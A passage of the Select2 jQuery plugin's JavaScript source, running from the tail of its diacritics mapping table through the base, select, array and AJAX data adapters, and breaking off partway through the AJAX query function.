				'\u1EA6': 'A',
				'\u1EA4': 'A',
				'\u1EAA': 'A',
				'\u1EA8': 'A',
				'\u00C3': 'A',
				'\u0100': 'A',
				'\u0102': 'A',
				'\u1EB0': 'A',
				'\u1EAE': 'A',
				'\u1EB4': 'A',
				'\u1EB2': 'A',
				'\u0226': 'A',
				'\u01E0': 'A',
				'\u00C4': 'A',
				'\u01DE': 'A',
				'\u1EA2': 'A',
				'\u00C5': 'A',
				'\u01FA': 'A',
				'\u01CD': 'A',
				'\u0200': 'A',
				'\u0202': 'A',
				'\u1EA0': 'A',
				'\u1EAC': 'A',
				'\u1EB6': 'A',
				'\u1E00': 'A',
				'\u0104': 'A',
				'\u023A': 'A',
				'\u2C6F': 'A',
				'\uA732': 'AA',
				'\u00C6': 'AE',
				'\u01FC': 'AE',
				'\u01E2': 'AE',
				'\uA734': 'AO',
				'\uA736': 'AU',
				'\uA738': 'AV',
				'\uA73A': 'AV',
				'\uA73C': 'AY',
				'\u24B7': 'B',
				'\uFF22': 'B',
				'\u1E02': 'B',
				'\u1E04': 'B',
				'\u1E06': 'B',
				'\u0243': 'B',
				'\u0182': 'B',
				'\u0181': 'B',
				'\u24B8': 'C',
				'\uFF23': 'C',
				'\u0106': 'C',
				'\u0108': 'C',
				'\u010A': 'C',
				'\u010C': 'C',
				'\u00C7': 'C',
				'\u1E08': 'C',
				'\u0187': 'C',
				'\u023B': 'C',
				'\uA73E': 'C',
				'\u24B9': 'D',
				'\uFF24': 'D',
				'\u1E0A': 'D',
				'\u010E': 'D',
				'\u1E0C': 'D',
				'\u1E10': 'D',
				'\u1E12': 'D',
				'\u1E0E': 'D',
				'\u0110': 'D',
				'\u018B': 'D',
				'\u018A': 'D',
				'\u0189': 'D',
				'\uA779': 'D',
				'\u01F1': 'DZ',
				'\u01C4': 'DZ',
				'\u01F2': 'Dz',
				'\u01C5': 'Dz',
				'\u24BA': 'E',
				'\uFF25': 'E',
				'\u00C8': 'E',
				'\u00C9': 'E',
				'\u00CA': 'E',
				'\u1EC0': 'E',
				'\u1EBE': 'E',
				'\u1EC4': 'E',
				'\u1EC2': 'E',
				'\u1EBC': 'E',
				'\u0112': 'E',
				'\u1E14': 'E',
				'\u1E16': 'E',
				'\u0114': 'E',
				'\u0116': 'E',
				'\u00CB': 'E',
				'\u1EBA': 'E',
				'\u011A': 'E',
				'\u0204': 'E',
				'\u0206': 'E',
				'\u1EB8': 'E',
				'\u1EC6': 'E',
				'\u0228': 'E',
				'\u1E1C': 'E',
				'\u0118': 'E',
				'\u1E18': 'E',
				'\u1E1A': 'E',
				'\u0190': 'E',
				'\u018E': 'E',
				'\u24BB': 'F',
				'\uFF26': 'F',
				'\u1E1E': 'F',
				'\u0191': 'F',
				'\uA77B': 'F',
				'\u24BC': 'G',
				'\uFF27': 'G',
				'\u01F4': 'G',
				'\u011C': 'G',
				'\u1E20': 'G',
				'\u011E': 'G',
				'\u0120': 'G',
				'\u01E6': 'G',
				'\u0122': 'G',
				'\u01E4': 'G',
				'\u0193': 'G',
				'\uA7A0': 'G',
				'\uA77D': 'G',
				'\uA77E': 'G',
				'\u24BD': 'H',
				'\uFF28': 'H',
				'\u0124': 'H',
				'\u1E22': 'H',
				'\u1E26': 'H',
				'\u021E': 'H',
				'\u1E24': 'H',
				'\u1E28': 'H',
				'\u1E2A': 'H',
				'\u0126': 'H',
				'\u2C67': 'H',
				'\u2C75': 'H',
				'\uA78D': 'H',
				'\u24BE': 'I',
				'\uFF29': 'I',
				'\u00CC': 'I',
				'\u00CD': 'I',
				'\u00CE': 'I',
				'\u0128': 'I',
				'\u012A': 'I',
				'\u012C': 'I',
				'\u0130': 'I',
				'\u00CF': 'I',
				'\u1E2E': 'I',
				'\u1EC8': 'I',
				'\u01CF': 'I',
				'\u0208': 'I',
				'\u020A': 'I',
				'\u1ECA': 'I',
				'\u012E': 'I',
				'\u1E2C': 'I',
				'\u0197': 'I',
				'\u24BF': 'J',
				'\uFF2A': 'J',
				'\u0134': 'J',
				'\u0248': 'J',
				'\u24C0': 'K',
				'\uFF2B': 'K',
				'\u1E30': 'K',
				'\u01E8': 'K',
				'\u1E32': 'K',
				'\u0136': 'K',
				'\u1E34': 'K',
				'\u0198': 'K',
				'\u2C69': 'K',
				'\uA740': 'K',
				'\uA742': 'K',
				'\uA744': 'K',
				'\uA7A2': 'K',
				'\u24C1': 'L',
				'\uFF2C': 'L',
				'\u013F': 'L',
				'\u0139': 'L',
				'\u013D': 'L',
				'\u1E36': 'L',
				'\u1E38': 'L',
				'\u013B': 'L',
				'\u1E3C': 'L',
				'\u1E3A': 'L',
				'\u0141': 'L',
				'\u023D': 'L',
				'\u2C62': 'L',
				'\u2C60': 'L',
				'\uA748': 'L',
				'\uA746': 'L',
				'\uA780': 'L',
				'\u01C7': 'LJ',
				'\u01C8': 'Lj',
				'\u24C2': 'M',
				'\uFF2D': 'M',
				'\u1E3E': 'M',
				'\u1E40': 'M',
				'\u1E42': 'M',
				'\u2C6E': 'M',
				'\u019C': 'M',
				'\u24C3': 'N',
				'\uFF2E': 'N',
				'\u01F8': 'N',
				'\u0143': 'N',
				'\u00D1': 'N',
				'\u1E44': 'N',
				'\u0147': 'N',
				'\u1E46': 'N',
				'\u0145': 'N',
				'\u1E4A': 'N',
				'\u1E48': 'N',
				'\u0220': 'N',
				'\u019D': 'N',
				'\uA790': 'N',
				'\uA7A4': 'N',
				'\u01CA': 'NJ',
				'\u01CB': 'Nj',
				'\u24C4': 'O',
				'\uFF2F': 'O',
				'\u00D2': 'O',
				'\u00D3': 'O',
				'\u00D4': 'O',
				'\u1ED2': 'O',
				'\u1ED0': 'O',
				'\u1ED6': 'O',
				'\u1ED4': 'O',
				'\u00D5': 'O',
				'\u1E4C': 'O',
				'\u022C': 'O',
				'\u1E4E': 'O',
				'\u014C': 'O',
				'\u1E50': 'O',
				'\u1E52': 'O',
				'\u014E': 'O',
				'\u022E': 'O',
				'\u0230': 'O',
				'\u00D6': 'O',
				'\u022A': 'O',
				'\u1ECE': 'O',
				'\u0150': 'O',
				'\u01D1': 'O',
				'\u020C': 'O',
				'\u020E': 'O',
				'\u01A0': 'O',
				'\u1EDC': 'O',
				'\u1EDA': 'O',
				'\u1EE0': 'O',
				'\u1EDE': 'O',
				'\u1EE2': 'O',
				'\u1ECC': 'O',
				'\u1ED8': 'O',
				'\u01EA': 'O',
				'\u01EC': 'O',
				'\u00D8': 'O',
				'\u01FE': 'O',
				'\u0186': 'O',
				'\u019F': 'O',
				'\uA74A': 'O',
				'\uA74C': 'O',
				'\u01A2': 'OI',
				'\uA74E': 'OO',
				'\u0222': 'OU',
				'\u24C5': 'P',
				'\uFF30': 'P',
				'\u1E54': 'P',
				'\u1E56': 'P',
				'\u01A4': 'P',
				'\u2C63': 'P',
				'\uA750': 'P',
				'\uA752': 'P',
				'\uA754': 'P',
				'\u24C6': 'Q',
				'\uFF31': 'Q',
				'\uA756': 'Q',
				'\uA758': 'Q',
				'\u024A': 'Q',
				'\u24C7': 'R',
				'\uFF32': 'R',
				'\u0154': 'R',
				'\u1E58': 'R',
				'\u0158': 'R',
				'\u0210': 'R',
				'\u0212': 'R',
				'\u1E5A': 'R',
				'\u1E5C': 'R',
				'\u0156': 'R',
				'\u1E5E': 'R',
				'\u024C': 'R',
				'\u2C64': 'R',
				'\uA75A': 'R',
				'\uA7A6': 'R',
				'\uA782': 'R',
				'\u24C8': 'S',
				'\uFF33': 'S',
				'\u1E9E': 'S',
				'\u015A': 'S',
				'\u1E64': 'S',
				'\u015C': 'S',
				'\u1E60': 'S',
				'\u0160': 'S',
				'\u1E66': 'S',
				'\u1E62': 'S',
				'\u1E68': 'S',
				'\u0218': 'S',
				'\u015E': 'S',
				'\u2C7E': 'S',
				'\uA7A8': 'S',
				'\uA784': 'S',
				'\u24C9': 'T',
				'\uFF34': 'T',
				'\u1E6A': 'T',
				'\u0164': 'T',
				'\u1E6C': 'T',
				'\u021A': 'T',
				'\u0162': 'T',
				'\u1E70': 'T',
				'\u1E6E': 'T',
				'\u0166': 'T',
				'\u01AC': 'T',
				'\u01AE': 'T',
				'\u023E': 'T',
				'\uA786': 'T',
				'\uA728': 'TZ',
				'\u24CA': 'U',
				'\uFF35': 'U',
				'\u00D9': 'U',
				'\u00DA': 'U',
				'\u00DB': 'U',
				'\u0168': 'U',
				'\u1E78': 'U',
				'\u016A': 'U',
				'\u1E7A': 'U',
				'\u016C': 'U',
				'\u00DC': 'U',
				'\u01DB': 'U',
				'\u01D7': 'U',
				'\u01D5': 'U',
				'\u01D9': 'U',
				'\u1EE6': 'U',
				'\u016E': 'U',
				'\u0170': 'U',
				'\u01D3': 'U',
				'\u0214': 'U',
				'\u0216': 'U',
				'\u01AF': 'U',
				'\u1EEA': 'U',
				'\u1EE8': 'U',
				'\u1EEE': 'U',
				'\u1EEC': 'U',
				'\u1EF0': 'U',
				'\u1EE4': 'U',
				'\u1E72': 'U',
				'\u0172': 'U',
				'\u1E76': 'U',
				'\u1E74': 'U',
				'\u0244': 'U',
				'\u24CB': 'V',
				'\uFF36': 'V',
				'\u1E7C': 'V',
				'\u1E7E': 'V',
				'\u01B2': 'V',
				'\uA75E': 'V',
				'\u0245': 'V',
				'\uA760': 'VY',
				'\u24CC': 'W',
				'\uFF37': 'W',
				'\u1E80': 'W',
				'\u1E82': 'W',
				'\u0174': 'W',
				'\u1E86': 'W',
				'\u1E84': 'W',
				'\u1E88': 'W',
				'\u2C72': 'W',
				'\u24CD': 'X',
				'\uFF38': 'X',
				'\u1E8A': 'X',
				'\u1E8C': 'X',
				'\u24CE': 'Y',
				'\uFF39': 'Y',
				'\u1EF2': 'Y',
				'\u00DD': 'Y',
				'\u0176': 'Y',
				'\u1EF8': 'Y',
				'\u0232': 'Y',
				'\u1E8E': 'Y',
				'\u0178': 'Y',
				'\u1EF6': 'Y',
				'\u1EF4': 'Y',
				'\u01B3': 'Y',
				'\u024E': 'Y',
				'\u1EFE': 'Y',
				'\u24CF': 'Z',
				'\uFF3A': 'Z',
				'\u0179': 'Z',
				'\u1E90': 'Z',
				'\u017B': 'Z',
				'\u017D': 'Z',
				'\u1E92': 'Z',
				'\u1E94': 'Z',
				'\u01B5': 'Z',
				'\u0224': 'Z',
				'\u2C7F': 'Z',
				'\u2C6B': 'Z',
				'\uA762': 'Z',
				'\u24D0': 'a',
				'\uFF41': 'a',
				'\u1E9A': 'a',
				'\u00E0': 'a',
				'\u00E1': 'a',
				'\u00E2': 'a',
				'\u1EA7': 'a',
				'\u1EA5': 'a',
				'\u1EAB': 'a',
				'\u1EA9': 'a',
				'\u00E3': 'a',
				'\u0101': 'a',
				'\u0103': 'a',
				'\u1EB1': 'a',
				'\u1EAF': 'a',
				'\u1EB5': 'a',
				'\u1EB3': 'a',
				'\u0227': 'a',
				'\u01E1': 'a',
				'\u00E4': 'a',
				'\u01DF': 'a',
				'\u1EA3': 'a',
				'\u00E5': 'a',
				'\u01FB': 'a',
				'\u01CE': 'a',
				'\u0201': 'a',
				'\u0203': 'a',
				'\u1EA1': 'a',
				'\u1EAD': 'a',
				'\u1EB7': 'a',
				'\u1E01': 'a',
				'\u0105': 'a',
				'\u2C65': 'a',
				'\u0250': 'a',
				'\uA733': 'aa',
				'\u00E6': 'ae',
				'\u01FD': 'ae',
				'\u01E3': 'ae',
				'\uA735': 'ao',
				'\uA737': 'au',
				'\uA739': 'av',
				'\uA73B': 'av',
				'\uA73D': 'ay',
				'\u24D1': 'b',
				'\uFF42': 'b',
				'\u1E03': 'b',
				'\u1E05': 'b',
				'\u1E07': 'b',
				'\u0180': 'b',
				'\u0183': 'b',
				'\u0253': 'b',
				'\u24D2': 'c',
				'\uFF43': 'c',
				'\u0107': 'c',
				'\u0109': 'c',
				'\u010B': 'c',
				'\u010D': 'c',
				'\u00E7': 'c',
				'\u1E09': 'c',
				'\u0188': 'c',
				'\u023C': 'c',
				'\uA73F': 'c',
				'\u2184': 'c',
				'\u24D3': 'd',
				'\uFF44': 'd',
				'\u1E0B': 'd',
				'\u010F': 'd',
				'\u1E0D': 'd',
				'\u1E11': 'd',
				'\u1E13': 'd',
				'\u1E0F': 'd',
				'\u0111': 'd',
				'\u018C': 'd',
				'\u0256': 'd',
				'\u0257': 'd',
				'\uA77A': 'd',
				'\u01F3': 'dz',
				'\u01C6': 'dz',
				'\u24D4': 'e',
				'\uFF45': 'e',
				'\u00E8': 'e',
				'\u00E9': 'e',
				'\u00EA': 'e',
				'\u1EC1': 'e',
				'\u1EBF': 'e',
				'\u1EC5': 'e',
				'\u1EC3': 'e',
				'\u1EBD': 'e',
				'\u0113': 'e',
				'\u1E15': 'e',
				'\u1E17': 'e',
				'\u0115': 'e',
				'\u0117': 'e',
				'\u00EB': 'e',
				'\u1EBB': 'e',
				'\u011B': 'e',
				'\u0205': 'e',
				'\u0207': 'e',
				'\u1EB9': 'e',
				'\u1EC7': 'e',
				'\u0229': 'e',
				'\u1E1D': 'e',
				'\u0119': 'e',
				'\u1E19': 'e',
				'\u1E1B': 'e',
				'\u0247': 'e',
				'\u025B': 'e',
				'\u01DD': 'e',
				'\u24D5': 'f',
				'\uFF46': 'f',
				'\u1E1F': 'f',
				'\u0192': 'f',
				'\uA77C': 'f',
				'\u24D6': 'g',
				'\uFF47': 'g',
				'\u01F5': 'g',
				'\u011D': 'g',
				'\u1E21': 'g',
				'\u011F': 'g',
				'\u0121': 'g',
				'\u01E7': 'g',
				'\u0123': 'g',
				'\u01E5': 'g',
				'\u0260': 'g',
				'\uA7A1': 'g',
				'\u1D79': 'g',
				'\uA77F': 'g',
				'\u24D7': 'h',
				'\uFF48': 'h',
				'\u0125': 'h',
				'\u1E23': 'h',
				'\u1E27': 'h',
				'\u021F': 'h',
				'\u1E25': 'h',
				'\u1E29': 'h',
				'\u1E2B': 'h',
				'\u1E96': 'h',
				'\u0127': 'h',
				'\u2C68': 'h',
				'\u2C76': 'h',
				'\u0265': 'h',
				'\u0195': 'hv',
				'\u24D8': 'i',
				'\uFF49': 'i',
				'\u00EC': 'i',
				'\u00ED': 'i',
				'\u00EE': 'i',
				'\u0129': 'i',
				'\u012B': 'i',
				'\u012D': 'i',
				'\u00EF': 'i',
				'\u1E2F': 'i',
				'\u1EC9': 'i',
				'\u01D0': 'i',
				'\u0209': 'i',
				'\u020B': 'i',
				'\u1ECB': 'i',
				'\u012F': 'i',
				'\u1E2D': 'i',
				'\u0268': 'i',
				'\u0131': 'i',
				'\u24D9': 'j',
				'\uFF4A': 'j',
				'\u0135': 'j',
				'\u01F0': 'j',
				'\u0249': 'j',
				'\u24DA': 'k',
				'\uFF4B': 'k',
				'\u1E31': 'k',
				'\u01E9': 'k',
				'\u1E33': 'k',
				'\u0137': 'k',
				'\u1E35': 'k',
				'\u0199': 'k',
				'\u2C6A': 'k',
				'\uA741': 'k',
				'\uA743': 'k',
				'\uA745': 'k',
				'\uA7A3': 'k',
				'\u24DB': 'l',
				'\uFF4C': 'l',
				'\u0140': 'l',
				'\u013A': 'l',
				'\u013E': 'l',
				'\u1E37': 'l',
				'\u1E39': 'l',
				'\u013C': 'l',
				'\u1E3D': 'l',
				'\u1E3B': 'l',
				'\u017F': 'l',
				'\u0142': 'l',
				'\u019A': 'l',
				'\u026B': 'l',
				'\u2C61': 'l',
				'\uA749': 'l',
				'\uA781': 'l',
				'\uA747': 'l',
				'\u01C9': 'lj',
				'\u24DC': 'm',
				'\uFF4D': 'm',
				'\u1E3F': 'm',
				'\u1E41': 'm',
				'\u1E43': 'm',
				'\u0271': 'm',
				'\u026F': 'm',
				'\u24DD': 'n',
				'\uFF4E': 'n',
				'\u01F9': 'n',
				'\u0144': 'n',
				'\u00F1': 'n',
				'\u1E45': 'n',
				'\u0148': 'n',
				'\u1E47': 'n',
				'\u0146': 'n',
				'\u1E4B': 'n',
				'\u1E49': 'n',
				'\u019E': 'n',
				'\u0272': 'n',
				'\u0149': 'n',
				'\uA791': 'n',
				'\uA7A5': 'n',
				'\u01CC': 'nj',
				'\u24DE': 'o',
				'\uFF4F': 'o',
				'\u00F2': 'o',
				'\u00F3': 'o',
				'\u00F4': 'o',
				'\u1ED3': 'o',
				'\u1ED1': 'o',
				'\u1ED7': 'o',
				'\u1ED5': 'o',
				'\u00F5': 'o',
				'\u1E4D': 'o',
				'\u022D': 'o',
				'\u1E4F': 'o',
				'\u014D': 'o',
				'\u1E51': 'o',
				'\u1E53': 'o',
				'\u014F': 'o',
				'\u022F': 'o',
				'\u0231': 'o',
				'\u00F6': 'o',
				'\u022B': 'o',
				'\u1ECF': 'o',
				'\u0151': 'o',
				'\u01D2': 'o',
				'\u020D': 'o',
				'\u020F': 'o',
				'\u01A1': 'o',
				'\u1EDD': 'o',
				'\u1EDB': 'o',
				'\u1EE1': 'o',
				'\u1EDF': 'o',
				'\u1EE3': 'o',
				'\u1ECD': 'o',
				'\u1ED9': 'o',
				'\u01EB': 'o',
				'\u01ED': 'o',
				'\u00F8': 'o',
				'\u01FF': 'o',
				'\u0254': 'o',
				'\uA74B': 'o',
				'\uA74D': 'o',
				'\u0275': 'o',
				'\u01A3': 'oi',
				'\u0223': 'ou',
				'\uA74F': 'oo',
				'\u24DF': 'p',
				'\uFF50': 'p',
				'\u1E55': 'p',
				'\u1E57': 'p',
				'\u01A5': 'p',
				'\u1D7D': 'p',
				'\uA751': 'p',
				'\uA753': 'p',
				'\uA755': 'p',
				'\u24E0': 'q',
				'\uFF51': 'q',
				'\u024B': 'q',
				'\uA757': 'q',
				'\uA759': 'q',
				'\u24E1': 'r',
				'\uFF52': 'r',
				'\u0155': 'r',
				'\u1E59': 'r',
				'\u0159': 'r',
				'\u0211': 'r',
				'\u0213': 'r',
				'\u1E5B': 'r',
				'\u1E5D': 'r',
				'\u0157': 'r',
				'\u1E5F': 'r',
				'\u024D': 'r',
				'\u027D': 'r',
				'\uA75B': 'r',
				'\uA7A7': 'r',
				'\uA783': 'r',
				'\u24E2': 's',
				'\uFF53': 's',
				'\u00DF': 's',
				'\u015B': 's',
				'\u1E65': 's',
				'\u015D': 's',
				'\u1E61': 's',
				'\u0161': 's',
				'\u1E67': 's',
				'\u1E63': 's',
				'\u1E69': 's',
				'\u0219': 's',
				'\u015F': 's',
				'\u023F': 's',
				'\uA7A9': 's',
				'\uA785': 's',
				'\u1E9B': 's',
				'\u24E3': 't',
				'\uFF54': 't',
				'\u1E6B': 't',
				'\u1E97': 't',
				'\u0165': 't',
				'\u1E6D': 't',
				'\u021B': 't',
				'\u0163': 't',
				'\u1E71': 't',
				'\u1E6F': 't',
				'\u0167': 't',
				'\u01AD': 't',
				'\u0288': 't',
				'\u2C66': 't',
				'\uA787': 't',
				'\uA729': 'tz',
				'\u24E4': 'u',
				'\uFF55': 'u',
				'\u00F9': 'u',
				'\u00FA': 'u',
				'\u00FB': 'u',
				'\u0169': 'u',
				'\u1E79': 'u',
				'\u016B': 'u',
				'\u1E7B': 'u',
				'\u016D': 'u',
				'\u00FC': 'u',
				'\u01DC': 'u',
				'\u01D8': 'u',
				'\u01D6': 'u',
				'\u01DA': 'u',
				'\u1EE7': 'u',
				'\u016F': 'u',
				'\u0171': 'u',
				'\u01D4': 'u',
				'\u0215': 'u',
				'\u0217': 'u',
				'\u01B0': 'u',
				'\u1EEB': 'u',
				'\u1EE9': 'u',
				'\u1EEF': 'u',
				'\u1EED': 'u',
				'\u1EF1': 'u',
				'\u1EE5': 'u',
				'\u1E73': 'u',
				'\u0173': 'u',
				'\u1E77': 'u',
				'\u1E75': 'u',
				'\u0289': 'u',
				'\u24E5': 'v',
				'\uFF56': 'v',
				'\u1E7D': 'v',
				'\u1E7F': 'v',
				'\u028B': 'v',
				'\uA75F': 'v',
				'\u028C': 'v',
				'\uA761': 'vy',
				'\u24E6': 'w',
				'\uFF57': 'w',
				'\u1E81': 'w',
				'\u1E83': 'w',
				'\u0175': 'w',
				'\u1E87': 'w',
				'\u1E85': 'w',
				'\u1E98': 'w',
				'\u1E89': 'w',
				'\u2C73': 'w',
				'\u24E7': 'x',
				'\uFF58': 'x',
				'\u1E8B': 'x',
				'\u1E8D': 'x',
				'\u24E8': 'y',
				'\uFF59': 'y',
				'\u1EF3': 'y',
				'\u00FD': 'y',
				'\u0177': 'y',
				'\u1EF9': 'y',
				'\u0233': 'y',
				'\u1E8F': 'y',
				'\u00FF': 'y',
				'\u1EF7': 'y',
				'\u1E99': 'y',
				'\u1EF5': 'y',
				'\u01B4': 'y',
				'\u024F': 'y',
				'\u1EFF': 'y',
				'\u24E9': 'z',
				'\uFF5A': 'z',
				'\u017A': 'z',
				'\u1E91': 'z',
				'\u017C': 'z',
				'\u017E': 'z',
				'\u1E93': 'z',
				'\u1E95': 'z',
				'\u01B6': 'z',
				'\u0225': 'z',
				'\u0240': 'z',
				'\u2C6C': 'z',
				'\uA763': 'z',
				'\u0386': '\u0391',
				'\u0388': '\u0395',
				'\u0389': '\u0397',
				'\u038A': '\u0399',
				'\u03AA': '\u0399',
				'\u038C': '\u039F',
				'\u038E': '\u03A5',
				'\u03AB': '\u03A5',
				'\u038F': '\u03A9',
				'\u03AC': '\u03B1',
				'\u03AD': '\u03B5',
				'\u03AE': '\u03B7',
				'\u03AF': '\u03B9',
				'\u03CA': '\u03B9',
				'\u0390': '\u03B9',
				'\u03CC': '\u03BF',
				'\u03CD': '\u03C5',
				'\u03CB': '\u03C5',
				'\u03B0': '\u03C5',
				'\u03C9': '\u03C9',
				'\u03C2': '\u03C3'
			};

		  return diacritics;
		});

		S2.define('select2/data/base',[
		  '../utils'
		], function (Utils) {
			function BaseAdapter ($element, options) {
		  BaseAdapter.__super__.constructor.call(this);
			}

		  Utils.Extend(BaseAdapter, Utils.Observable);

		  BaseAdapter.prototype.current = function (callback) {
				throw new Error('The `current` method must be defined in child classes.');
			};

		  BaseAdapter.prototype.query = function (params, callback) {
				throw new Error('The `query` method must be defined in child classes.');
			};

		  BaseAdapter.prototype.bind = function (container, $container) {
				// Can be implemented in subclasses
			};

		  BaseAdapter.prototype.destroy = function () {
				// Can be implemented in subclasses
			};

		  BaseAdapter.prototype.generateResultId = function (container, data) {
				var id = container.id + '-result-';

				id += Utils.generateChars(4);

				if (data.id != null) {
				  id += '-' + data.id.toString();
				} else {
				  id += '-' + Utils.generateChars(4);
				}
				return id;
			};

		  return BaseAdapter;
		});

		S2.define('select2/data/select',[
		  './base',
		  '../utils',
		  'jquery'
		], function (BaseAdapter, Utils, $) {
			function SelectAdapter ($element, options) {
		  this.$element = $element;
		  this.options  = options;

		  SelectAdapter.__super__.constructor.call(this);
			}

		  Utils.Extend(SelectAdapter, BaseAdapter);

		  SelectAdapter.prototype.current = function (callback) {
				var data = [];
				var self = this;

				this.$element.find(':selected').each(function () {
				  var $option = $(this);

				  var option = self.item($option);

				  data.push(option);
				});

				callback(data);
			};

		  SelectAdapter.prototype.select = function (data) {
				var self = this;

				data.selected = true;

				// If data.element is a DOM node, use it instead
				if ($(data.element).is('option')) {
				  data.element.selected = true;

				  this.$element.trigger('change');

				  return;
				}

				if (this.$element.prop('multiple')) {
				  this.current(function (currentData) {
						var val = [];

						data = [data];
						data.push.apply(data, currentData);

						for (var d = 0; d < data.length; d++) {
								var id = data[d].id;

							if ($.inArray(id, val) === -1) {
					  val.push(id);
							}
							}

						self.$element.val(val);
						self.$element.trigger('change');
					});
				} else {
				  var val = data.id;

				  this.$element.val(val);
				  this.$element.trigger('change');
				}
			};

		  SelectAdapter.prototype.unselect = function (data) {
				var self = this;

				if (!this.$element.prop('multiple')) {
				  return;
				}

				data.selected = false;

				if ($(data.element).is('option')) {
				  data.element.selected = false;

				  this.$element.trigger('change');

				  return;
				}

				this.current(function (currentData) {
				  var val = [];

					for (var d = 0; d < currentData.length; d++) {
				  var id = currentData[d].id;

						if (id !== data.id && $.inArray(id, val) === -1) {
								val.push(id);
						}
					}

				  self.$element.val(val);

				  self.$element.trigger('change');
				});
			};

		  SelectAdapter.prototype.bind = function (container, $container) {
				var self = this;

				this.container = container;

				container.on('select', function (params) {
				  self.select(params.data);
				});

				container.on('unselect', function (params) {
				  self.unselect(params.data);
				});
			};

		  SelectAdapter.prototype.destroy = function () {
				// Remove anything added to child elements
				this.$element.find('*').each(function () {
				  // Remove any custom data set by Select2
				  $.removeData(this, 'data');
				});
			};

		  SelectAdapter.prototype.query = function (params, callback) {
				var data = [];
				var self = this;

				var $options = this.$element.children();

				$options.each(function () {
				  var $option = $(this);

					if (!$option.is('option') && !$option.is('optgroup')) {
				  return;
					}

				  var option = self.item($option);

				  var matches = self.matches(params, option);

					if (matches !== null) {
			  data.push(matches);
					}
				});

				callback({
					results: data
					});
			};

		  SelectAdapter.prototype.addOptions = function ($options) {
				Utils.appendMany(this.$element, $options);
			};

		  SelectAdapter.prototype.option = function (data) {
				var option;

				if (data.children) {
				  option       = document.createElement('optgroup');
				  option.label = data.text;
				} else {
				  option = document.createElement('option');

					if (option.textContent !== undefined) {
				  option.textContent = data.text;
					} else {
			  option.innerText = data.text;
					}
				}

				if (data.id) {
					option.value = data.id;
				}

				if (data.disabled) {
					option.disabled = true;
				}

				if (data.selected) {
					option.selected = true;
				}

				if (data.title) {
					option.title = data.title;
				}

				var $option = $(option);

				var normalizedData     = this._normalizeItem(data);
				normalizedData.element = option;

				// Override the option's data with the combined data
				$.data(option, 'data', normalizedData);

				return $option;
			};

		  SelectAdapter.prototype.item = function ($option) {
				var data = {};

				data = $.data($option[0], 'data');

				if (data != null) {
				  return data;
				}

				if ($option.is('option')) {
				  data = {
						id: $option.val(),
						text: $option.text(),
						disabled: $option.prop('disabled'),
						selected: $option.prop('selected'),
						title: $option.prop('title')
					};
				} else if ($option.is('optgroup')) {
				  data = {
						text: $option.prop('label'),
						children: [],
						title: $option.prop('title')
					};

				  var $children = $option.children('option');
				  var children  = [];

					for (var c = 0; c < $children.length; c++) {
					var $child = $($children[c]);

					var child = this.item($child);

					children.push(child);
					}

				  data.children = children;
				}

				data         = this._normalizeItem(data);
				data.element = $option[0];

				$.data($option[0], 'data', data);

				return data;
			};

		  SelectAdapter.prototype._normalizeItem = function (item) {
				if (!$.isPlainObject(item)) {
				  item = {
						id: item,
						text: item
					};
				}

				item = $.extend({}, {
					text: ''
					}, item);

				var defaults = {
					selected: false,
					disabled: false
				};

				if (item.id != null) {
				  item.id = item.id.toString();
				}

				if (item.text != null) {
				  item.text = item.text.toString();
				}

				if (item._resultId == null && item.id && this.container != null) {
				  item._resultId = this.generateResultId(this.container, item);
				}

				return $.extend({}, defaults, item);
			};

		  SelectAdapter.prototype.matches = function (params, data) {
				var matcher = this.options.get('matcher');

				return matcher(params, data);
			};

		  return SelectAdapter;
		});

		S2.define('select2/data/array',[
		  './select',
		  '../utils',
		  'jquery'
		], function (SelectAdapter, Utils, $) {
			function ArrayAdapter ($element, options) {
		  var data = options.get('data') || [];

		  ArrayAdapter.__super__.constructor.call(this, $element, options);

		  this.addOptions(this.convertToOptions(data));
			}

		  Utils.Extend(ArrayAdapter, SelectAdapter);

		  ArrayAdapter.prototype.select = function (data) {
				var $option = this.$element.find('option').filter(function (i, elm) {
				  return elm.value == data.id.toString();
				});

				if ($option.length === 0) {
				  $option = this.option(data);

				  this.addOptions($option);
				}

				ArrayAdapter.__super__.select.call(this, data);
			};

		  ArrayAdapter.prototype.convertToOptions = function (data) {
				var self = this;

				var $existing   = this.$element.find('option');
				var existingIds = $existing.map(function () {
				  return self.item($(this)).id;
				}).get();

				var $options = [];

				// Filter out all items except for the one passed in the argument
				function onlyItem (item) {
				  return function () {
						return $(this).val() == item.id;
					};
				}

				for (var d = 0; d < data.length; d++) {
				  var item = this._normalizeItem(data[d]);

				  // Skip items which were pre-loaded, only merge the data
					if ($.inArray(item.id, existingIds) >= 0) {
				  var $existingOption = $existing.filter(onlyItem(item));

				  var existingData = this.item($existingOption);
				  var newData      = $.extend(true, {}, existingData, item);

				  var $newOption = this.option(existingData);

				  $existingOption.replaceWith($newOption);

				  continue;
					}

				  var $option = this.option(item);

					if (item.children) {
			  var $children = this.convertToOptions(item.children);

			  Utils.appendMany($option, $children);
					}

			  $options.push($option);
				}

				return $options;
			};

		  return ArrayAdapter;
		});

		S2.define('select2/data/ajax',[
		  './array',
		  '../utils',
		  'jquery'
		], function (ArrayAdapter, Utils, $) {
			function AjaxAdapter ($element, options) {
		  this.ajaxOptions = this._applyDefaults(options.get('ajax'));

				if (this.ajaxOptions.processResults != null) {
					this.processResults = this.ajaxOptions.processResults;
				}

		  ArrayAdapter.__super__.constructor.call(this, $element, options);
			}

		  Utils.Extend(AjaxAdapter, ArrayAdapter);

		  AjaxAdapter.prototype._applyDefaults = function (options) {
				var defaults = {
					data: function (params) {
					return {
							q: params.term
						};
					},
					transport: function (params, success, failure) {
			  var $request = $.ajax(params);

			  $request.then(success);
			  $request.fail(failure);

			  return $request;
					}
				};

				return $.extend({}, defaults, options, true);
			};

		  AjaxAdapter.prototype.processResults = function (results) {
				return results;
			};

		  AjaxAdapter.prototype.query = function (params, callback) {
				var matches = [];
				var self    = this;

				if (this._request != null) {
				  // JSONP requests cannot always be aborted
					if ($.isFunction(this._request.abort)) {
					this._request.abort();
					}

				  this._request = null;
				}

				var options = $.extend({
					type: 'GET'
					}, this.ajaxOptions);

				if (typeof options.url === 'function') {
				  options.url = options.url(params);
				}

				if (typeof options.data === 'function') {
				  options.data = options.data(params);
				}

				function request () {
				  var $request = options.transport(options, function (data) {
						var results = self.processResults(data, params);

						if (self.options.get('debug') && window.console && console.error) {
								// Check to make sure that the response included a `results` key.
							if (!results || !results.results || !$.isArray(results.results)) {
					  console.error(
						'Select2: The AJAX results did not return an array in the ' +
						'`results` key of the response.'
					  );
							}
							}

						callback(results);
